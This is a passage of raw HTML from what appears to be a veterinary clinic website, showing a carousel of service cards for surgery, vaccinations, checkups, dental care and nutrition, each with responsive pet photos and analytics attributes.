nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Surgery" data-analytics-variation="Variation-A"><div class="imageWrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/24FwGQJ1GGeZsiwfDrt59Y/0622df7f990f1853b5fc8258f2e19e42/NVA-Nature-Dog-Tree.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/24FwGQJ1GGeZsiwfDrt59Y/0622df7f990f1853b5fc8258f2e19e42/NVA-Nature-Dog-Tree.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/24FwGQJ1GGeZsiwfDrt59Y/0622df7f990f1853b5fc8258f2e19e42/NVA-Nature-Dog-Tree.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/24FwGQJ1GGeZsiwfDrt59Y/0622df7f990f1853b5fc8258f2e19e42/NVA-Nature-Dog-Tree.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/24FwGQJ1GGeZsiwfDrt59Y/0622df7f990f1853b5fc8258f2e19e42/NVA-Nature-Dog-Tree.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/24FwGQJ1GGeZsiwfDrt59Y/0622df7f990f1853b5fc8258f2e19e42/NVA-Nature-Dog-Tree.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/24FwGQJ1GGeZsiwfDrt59Y/0622df7f990f1853b5fc8258f2e19e42/NVA-Nature-Dog-Tree.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/24FwGQJ1GGeZsiwfDrt59Y/0622df7f990f1853b5fc8258f2e19e42/NVA-Nature-Dog-Tree.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/24FwGQJ1GGeZsiwfDrt59Y/0622df7f990f1853b5fc8258f2e19e42/NVA-Nature-Dog-Tree.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/24FwGQJ1GGeZsiwfDrt59Y/0622df7f990f1853b5fc8258f2e19e42/NVA-Nature-Dog-Tree.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/24FwGQJ1GGeZsiwfDrt59Y/0622df7f990f1853b5fc8258f2e19e42/NVA-Nature-Dog-Tree.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/24FwGQJ1GGeZsiwfDrt59Y/0622df7f990f1853b5fc8258f2e19e42/NVA-Nature-Dog-Tree.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog sitting underneath a tree and looking up." title="Dog sitting underneath a tree and looking up." aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/24FwGQJ1GGeZsiwfDrt59Y/0622df7f990f1853b5fc8258f2e19e42/NVA-Nature-Dog-Tree.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/24FwGQJ1GGeZsiwfDrt59Y/0622df7f990f1853b5fc8258f2e19e42/NVA-Nature-Dog-Tree.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="1qbYJr19i6tBYcRPIzlxD8">Surgery</p></div></a></div></div></div><div data-index="3" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer"><a title="Vaccinations" role="link" href="/services/vaccinations" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Vaccinations" data-analytics-variation="Variation-A"><div class="imageWrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4SL2g62twIPKzXJYt4JPHD/f3bedad320ee99686f85400ec479be17/IMG_20190804_200304.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4SL2g62twIPKzXJYt4JPHD/f3bedad320ee99686f85400ec479be17/IMG_20190804_200304.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4SL2g62twIPKzXJYt4JPHD/f3bedad320ee99686f85400ec479be17/IMG_20190804_200304.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4SL2g62twIPKzXJYt4JPHD/f3bedad320ee99686f85400ec479be17/IMG_20190804_200304.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4SL2g62twIPKzXJYt4JPHD/f3bedad320ee99686f85400ec479be17/IMG_20190804_200304.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4SL2g62twIPKzXJYt4JPHD/f3bedad320ee99686f85400ec479be17/IMG_20190804_200304.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4SL2g62twIPKzXJYt4JPHD/f3bedad320ee99686f85400ec479be17/IMG_20190804_200304.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4SL2g62twIPKzXJYt4JPHD/f3bedad320ee99686f85400ec479be17/IMG_20190804_200304.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4SL2g62twIPKzXJYt4JPHD/f3bedad320ee99686f85400ec479be17/IMG_20190804_200304.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4SL2g62twIPKzXJYt4JPHD/f3bedad320ee99686f85400ec479be17/IMG_20190804_200304.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4SL2g62twIPKzXJYt4JPHD/f3bedad320ee99686f85400ec479be17/IMG_20190804_200304.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4SL2g62twIPKzXJYt4JPHD/f3bedad320ee99686f85400ec479be17/IMG_20190804_200304.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A cat laying on a stone looking to the right" title="A cat laying on a stone looking to the right" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/4SL2g62twIPKzXJYt4JPHD/f3bedad320ee99686f85400ec479be17/IMG_20190804_200304.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4SL2g62twIPKzXJYt4JPHD/f3bedad320ee99686f85400ec479be17/IMG_20190804_200304.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="2hcWP0THWiHTWuuuk2nPwd">Vaccinations</p></div></a></div></div></div><div data-index="4" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer"><a title="Checkups" role="link" href="/services/wellness-preventive-care" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Checkups" data-analytics-variation="Variation-A"><div class="imageWrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1rHtpOK22iMfxqoqcHYdha/4783c70c96c42caa056a50e47bfee6da/NVA-Rural-Dog-Running-Leaves.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1rHtpOK22iMfxqoqcHYdha/4783c70c96c42caa056a50e47bfee6da/NVA-Rural-Dog-Running-Leaves.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1rHtpOK22iMfxqoqcHYdha/4783c70c96c42caa056a50e47bfee6da/NVA-Rural-Dog-Running-Leaves.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1rHtpOK22iMfxqoqcHYdha/4783c70c96c42caa056a50e47bfee6da/NVA-Rural-Dog-Running-Leaves.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1rHtpOK22iMfxqoqcHYdha/4783c70c96c42caa056a50e47bfee6da/NVA-Rural-Dog-Running-Leaves.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1rHtpOK22iMfxqoqcHYdha/4783c70c96c42caa056a50e47bfee6da/NVA-Rural-Dog-Running-Leaves.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1rHtpOK22iMfxqoqcHYdha/4783c70c96c42caa056a50e47bfee6da/NVA-Rural-Dog-Running-Leaves.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1rHtpOK22iMfxqoqcHYdha/4783c70c96c42caa056a50e47bfee6da/NVA-Rural-Dog-Running-Leaves.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1rHtpOK22iMfxqoqcHYdha/4783c70c96c42caa056a50e47bfee6da/NVA-Rural-Dog-Running-Leaves.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1rHtpOK22iMfxqoqcHYdha/4783c70c96c42caa056a50e47bfee6da/NVA-Rural-Dog-Running-Leaves.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1rHtpOK22iMfxqoqcHYdha/4783c70c96c42caa056a50e47bfee6da/NVA-Rural-Dog-Running-Leaves.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1rHtpOK22iMfxqoqcHYdha/4783c70c96c42caa056a50e47bfee6da/NVA-Rural-Dog-Running-Leaves.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="dog running next to a fence" title="dog running next to a fence" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/1rHtpOK22iMfxqoqcHYdha/4783c70c96c42caa056a50e47bfee6da/NVA-Rural-Dog-Running-Leaves.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/1rHtpOK22iMfxqoqcHYdha/4783c70c96c42caa056a50e47bfee6da/NVA-Rural-Dog-Running-Leaves.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="71cYjgzqmLzuszLUB2IvLt">Checkups</p></div></a></div></div></div><div data-index="5" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer"><a title="Dental" role="link" href="/services/dentistry" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Dental" data-analytics-variation="Variation-A"><div class="imageWrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3qJ6UCrVhWYJRM5nTZ3ZQm/3970e7ac908f767da7cef0b7f4f1eebd/NVA-Rural-Dog-Laying-Leaves-Stick.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3qJ6UCrVhWYJRM5nTZ3ZQm/3970e7ac908f767da7cef0b7f4f1eebd/NVA-Rural-Dog-Laying-Leaves-Stick.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3qJ6UCrVhWYJRM5nTZ3ZQm/3970e7ac908f767da7cef0b7f4f1eebd/NVA-Rural-Dog-Laying-Leaves-Stick.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3qJ6UCrVhWYJRM5nTZ3ZQm/3970e7ac908f767da7cef0b7f4f1eebd/NVA-Rural-Dog-Laying-Leaves-Stick.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3qJ6UCrVhWYJRM5nTZ3ZQm/3970e7ac908f767da7cef0b7f4f1eebd/NVA-Rural-Dog-Laying-Leaves-Stick.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3qJ6UCrVhWYJRM5nTZ3ZQm/3970e7ac908f767da7cef0b7f4f1eebd/NVA-Rural-Dog-Laying-Leaves-Stick.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3qJ6UCrVhWYJRM5nTZ3ZQm/3970e7ac908f767da7cef0b7f4f1eebd/NVA-Rural-Dog-Laying-Leaves-Stick.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3qJ6UCrVhWYJRM5nTZ3ZQm/3970e7ac908f767da7cef0b7f4f1eebd/NVA-Rural-Dog-Laying-Leaves-Stick.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3qJ6UCrVhWYJRM5nTZ3ZQm/3970e7ac908f767da7cef0b7f4f1eebd/NVA-Rural-Dog-Laying-Leaves-Stick.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3qJ6UCrVhWYJRM5nTZ3ZQm/3970e7ac908f767da7cef0b7f4f1eebd/NVA-Rural-Dog-Laying-Leaves-Stick.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3qJ6UCrVhWYJRM5nTZ3ZQm/3970e7ac908f767da7cef0b7f4f1eebd/NVA-Rural-Dog-Laying-Leaves-Stick.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3qJ6UCrVhWYJRM5nTZ3ZQm/3970e7ac908f767da7cef0b7f4f1eebd/NVA-Rural-Dog-Laying-Leaves-Stick.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog Laying Leaves with Stick" title="Dog Laying Leaves with Stick" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/3qJ6UCrVhWYJRM5nTZ3ZQm/3970e7ac908f767da7cef0b7f4f1eebd/NVA-Rural-Dog-Laying-Leaves-Stick.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/3qJ6UCrVhWYJRM5nTZ3ZQm/3970e7ac908f767da7cef0b7f4f1eebd/NVA-Rural-Dog-Laying-Leaves-Stick.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="2ZUwsj72X0a0SgHm7S2Clt">Dental</p></div></a></div></div></div><div data-index="6" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer"><a title=" Diet &amp; Nutrition" role="link" href="/services/diet-nutrition" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value=" Diet &amp; Nutrition" data-analytics-variation="Variation-A"><div class="imageWrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7xp2Lk71rDkmcCSDlma8AO/c7f9f8562e5faf062d32f38b932df93d/NVA-Nature-Cat-Laying.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7xp2Lk71rDkmcCSDlma8AO/c7f9f8562e5faf062d32f38b932df93d/NVA-Nature-Cat-Laying.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7xp2Lk71rDkmcCSDlma8AO/c7f9f8562e5faf062d32f38b932df93d/NVA-Nature-Cat-Laying.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7xp2Lk71rDkmcCSDlma8AO/c7f9f8562e5faf062d32f38b932df93d/NVA-Nature-Cat-Laying.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7xp2Lk71rDkmcCSDlma8AO/c7f9f8562e5faf062d32f38b932df93d/NVA-Nature-Cat-Laying.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7xp2Lk71rDkmcCSDlma8AO/c7f9f8562e5faf062d32f38b932df93d/NVA-Nature-Cat-Laying.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7xp2Lk71rDkmcCSDlma8AO/c7f9f8562e5faf062d32f38b932df93d/NVA-Nature-Cat-Laying.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7xp2Lk71rDkmcCSDlma8AO/c7f9f8562e5faf062d32f38b932df93d/NVA-Nature-Cat-Laying.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7xp2Lk71rDkmcCSDlma8AO/c7f9f8562e5faf062d32f38b932df93d/NVA-Nature-Cat-Laying.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7xp2Lk71rDkmcCSDlma8AO/c7f9f8562e5faf062d32f38b932df93d/NVA-Nature-Cat-Laying.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7xp2Lk71rDkmcCSDlma8AO/c7f9f8562e5faf062d32f38b932df93d/NVA-Nature-Cat-Laying.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7xp2Lk71rDkmcCSDlma8AO/c7f9f8562e5faf062d32f38b932df93d/NVA-Nature-Cat-Laying.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Fluffy grey cat is laying on a rock in a grassy hey field." title="Fluffy grey cat is laying on a rock in a grassy hey field." aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/7xp2Lk71rDkmcCSDlma8AO/c7f9f8562e5faf062d32f38b932df93d/NVA-Nature-Cat-Laying.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/7xp2Lk71rDkmcCSDlma8AO/c7f9f8562e5faf062d32f38b932df93d/NVA-Nature-Cat-Laying.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="5ieWpitYh0a3E1LIa3WZKe"> Diet &amp; Nutrition</p></div></a></div></div></div><div data-index="7" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer"><a title="Surgery" role="link" href="/services#surgery-services" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Surgery" data-analytics-variation="Variation-A"><div class="imageWrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/24FwGQJ1GGeZsiwfDrt59Y/0622df7f990f1853b5fc8258f2e19e42/NVA-Nature-Dog-Tree.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/24FwGQJ1GGeZsiwfDrt59Y/0622df7f990f1853b5fc8258f2e19e42/NVA-Nature-Dog-Tree.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/24FwGQJ1GGeZsiwfDrt59Y/0622df7f990f1853b5fc8258f2e19e42/NVA-Nature-Dog-Tree.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/24FwGQJ1GGeZsiwfDrt59Y/0622df7f990f1853b5fc8258f2e19e42/NVA-Nature-Dog-Tree.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/24FwGQJ1GGeZsiwfDrt59Y/0622df7f990f1853b5fc8258f2e19e42/NVA-Nature-Dog-Tree.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/24FwGQJ1GGeZsiwfDrt59Y/0622df7f990f1853b5fc8258f2e19e42/NVA-Nature-Dog-Tree.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/24FwGQJ1GGeZsiwfDrt59Y/0622df7f990f1853b5fc8258f2e19e42/NVA-Nature-Dog-Tree.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/24FwGQJ1GGeZsiwfDrt59Y/0622df7f990f1853b5fc8258f2e19e42/NVA-Nature-Dog-Tree.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/24FwGQJ1GGeZsiwfDrt59Y/0622df7f990f1853b5fc8258f2e19e42/NVA-Nature-Dog-Tree.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/24FwGQJ1GGeZsiwfDrt59Y/0622df7f990f1853b5fc8258f2e19e42/NVA-Nature-Dog-Tree.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/24FwGQJ1GGeZsiwfDrt59Y/0622df7f990f1853b5fc8258f2e19e42/NVA-Nature-Dog-Tree.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/24FwGQJ1GGeZsiwfDrt59Y/0622df7f990f1853b5fc8258f2e19e42/NVA-Nature-Dog-Tree.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog sitting underneath a tree and looking up." title="Dog sitting underneath a tree and looking up." aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/24FwGQJ1GGeZsiwfDrt59Y/0622df7f990f1853b5fc8258f2e19e42/NVA-Nature-Dog-Tree.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/24FwGQJ1GGeZsiwfDrt59Y/0622df7f990f1853b5fc8258f2e19e42/NVA-Nature-Dog-Tree.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" 